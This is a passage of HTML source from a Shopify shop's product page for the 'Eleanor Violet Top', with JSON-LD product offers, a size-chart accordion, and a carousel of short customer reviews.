    srcset="//envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&width=550 550w,//envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/7_5bb4d2b1-ebdb-4858-998e-5beada1816bd.jpg?v=1720897898&width=1445"
    alt="Eleanor Violet Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39615512510760"
  ></div>
  </div>
</product-modal>


  
<script src="//envisxge.com/cdn/shop/t/10/assets/product-modal.js?v=52128055760098790431762254755" defer="defer"></script>
    <script src="//envisxge.com/cdn/shop/t/10/assets/media-gallery.js?v=116888628631191181381762254755" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25512650604840__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25512650604840__main"]') ||
        document.querySelector('variant-selects[data-section="template--25512650604840__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25512650604840__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25512650604840__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Eleanor Violet Top",
      "url": "https:\/\/envisxge.com\/products\/eleanor-violet-top",
      "image": [
          "https:\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898\u0026width=1920"
        ],
      "description": "Unveil a touch of elegance with this beautiful top where detailed knit create a look that’s both intricate and inviting while the deep U-neck adds a dash of sophistication to your summer wardrobe\nPerfect for layering or wearing solo this tank top brings a touch of elegance and a splash of design that transforms any casual outfit into a statement of effortless beauty\nFrom beachside strolls to garden parties this tank top offers effortless style\nDetails\n\nHand cut by industry professionals\n\nUniquely detailed design\nImported\n",
      "sku": "3256805310123134-White-S",
      "brand": {
        "@type": "Brand",
        "name": "ENVISXGE"
      },
      "offers": [{
            "@type" : "Offer","sku": "3256805310123134-White-S","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113486632"
          },
{
            "@type" : "Offer","sku": "3256805310123134-White-M","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113519400"
          },
{
            "@type" : "Offer","sku": "3256805310123134-White-L","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113552168"
          },
{
            "@type" : "Offer","sku": "3256805310123134-White-XL","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113584936"
          },
{
            "@type" : "Offer","sku": "3256805310123134-White-XXL","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113617704"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113650472"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113683240"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113716008"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113748776"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113781544"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Light green-S","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113814312"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Light green-M","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113847080"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Light green-L","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113879848"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Light green-XL","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113912616"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Light green-XXL","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113945384"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Pink-S","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911113978152"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Pink-M","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911114010920"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Pink-L","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911114043688"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Pink-XL","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911114076456"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Pink-XXL","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911114109224"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Black-S","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911114141992"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Black-M","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911114174760"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Black-L","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911114207528"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Black-XL","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911114240296"
          },
{
            "@type" : "Offer","sku": "3256805310123134-Black-XXL","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/envisxge.com\/products\/eleanor-violet-top?variant=48911114273064"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25512650604840__collapsible_content_CHABU8" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--25512650604840__collapsible_content_CHABU8 .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--25512650604840__collapsible_content_CHABU8 .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--25512650604840__collapsible_content_CHABU8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25512650604840__collapsible_content_CHABU8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--25512650604840__collapsible_content_CHABU8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25512650604840__collapsible_content_CHABU8.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }</style><div class="color-scheme-template--25512650604840__collapsible_content_CHABU8 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--25512650604840__collapsible_content_CHABU8-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--25512650604840__collapsible_content_CHABU8" class="grid__item">
            
<div
  id="Accordion-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
      aria-controls="AccordionContent-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  straighten
</span>
        
        <h2 class="h4 accordion__title">
          SIZE CHART (inches)
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
    role="region"
    aria-labelledby="AccordionHeading-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
      role="region"
      aria-labelledby="Summary-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
    >
      <div class="accordion__content__inner rte block-margins">
        
        <p><strong>MEN'S SIZE CHART</strong></p>
<p><img src="https://cdn.shopify.com/s/files/1/0785/1648/6440/files/tableConvert.com_jcympd_480x480.jpg?v=1724240321" alt="" data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0785/1648/6440/files/tableConvert.com_80xf17_480x480.jpg?v=1724240419" alt="" data-mce-fragment="1"></p>
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25512650604840__trustpilot_reviews_afxf3R" class="shopify-section section"><style data-shopify>.section-template--25512650604840__trustpilot_reviews_afxf3R-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25512650604840__trustpilot_reviews_afxf3R-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--25512650604840__trustpilot_reviews_afxf3R .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--25512650604840__trustpilot_reviews_afxf3R.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--25512650604840__trustpilot_reviews_afxf3R trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--25512650604840__trustpilot_reviews_afxf3R-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          




<h2
  class="
    
    heading heading-template--25512650604840__trustpilot_reviews_afxf3R center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Reviews"
  
>
  
  
  Reviews
  

  
</h2>

        
        
          
          
          <h2
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style="--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;"
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.8</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="loop"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class="trustpilot__reviews-container"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class="trustpilot-review custom-border-radius center cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-2">
                  
                    <div
                      class="rating-stars__container rating-stars__container--underlay"
                      style="--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;"
                    >
                      <svg
                        height="469"
                        width="2500"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 96"
                        class="trustpilot-stars-svg"
                      >
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class="rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay">
                        <svg
                          height="469"
                          width="2500"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="0 0 512 96"
                          class="trustpilot-stars-svg"
                        >
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class="h4">
                      Comfortable and good fit
                    </h3><div class="rte">
                      <p>I’m really happy with this shirt. It’s super comfortable and fits just right. no awkward pulling or tight spots. The fabric feels great, and it’s become my go-to for both work and weekends</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>JAKE</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="trustpilot-review custom-border-radius center cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-2">
                  
                    <div
                      class="rating-stars__container rating-stars__container--underlay"
                      style="--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;"
                    >
                      <svg
                        height="469"
                        width="2500"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 96"
                        class="trustpilot-stars-svg"
                      >
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class="rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay">
                        <svg
                          height="469"
                          width="2500"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="0 0 512 96"
                          class="trustpilot-stars-svg"
                        >
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class="h4">
                      Delighted
                    </h3><div class="rte">
                      <p>Just received my order and couldn't be happier with the quality! Everything arrived on time and exactly as described. I’ll definitely be coming back for more</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sean</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="trustpilot-review custom-border-radius center cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-2">
                  
                    <div
                      class="rating-stars__container rating-stars__container--underlay"
                      style="--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;"
                    >
                      <svg
                        height="469"
                        width="2500"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 96"
                        class="trustpilot-stars-svg"
                      >
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class="rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay">
                        <svg
                          height="469"
                          width="2500"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="0 0 512 96"
                          class="trustpilot-stars-svg"
                        >
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class="h4">
                      Highly recommend!
                    </h3><div class="rte">
                      <p>The quality of this shirt is spot on. It’s soft, fits well, and doesn’t lose its shape. I’ve worn it a bunch already and it’s holding up great—highly recommend!</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>Brandon</strong>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="trustpilot-review custom-border-radius center cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-2">
                  
                    <div
                      class="rating-stars__container rating-stars__container--underlay"
                      style="--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;"
                    >
                      <svg
                        height="469"
                        width="2500"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 96"
                        class="trustpilot-stars-svg"
                      >
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class="rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay">
                        <svg
                          height="469"
                          width="2500"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="0 0 512 96"
                          class="trustpilot-stars-svg"
                        >
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
